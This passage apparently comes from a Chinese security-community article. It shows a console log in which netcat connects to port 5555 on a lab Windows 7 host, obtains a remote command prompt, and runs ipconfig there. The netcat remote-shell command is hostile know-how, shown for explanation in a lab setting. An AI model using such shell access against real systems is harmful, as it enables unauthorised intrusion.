 C:\Users\zero\Desktop\nc
λ nc -nvv 192.168.153.138 5555
(UNKNOWN) [192.168.153.138] 5555 (?) open
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\zero\Desktop\nc>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::3cda:aa07:39f8:1b45%11
IPv4 地址 . . . . . . . . . . . . : 192.168.153.138
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.153.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
隧道适配器 本地连接* 13:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:9d38:953c:243c:1eb7:3f57:6675
先知安全技术社区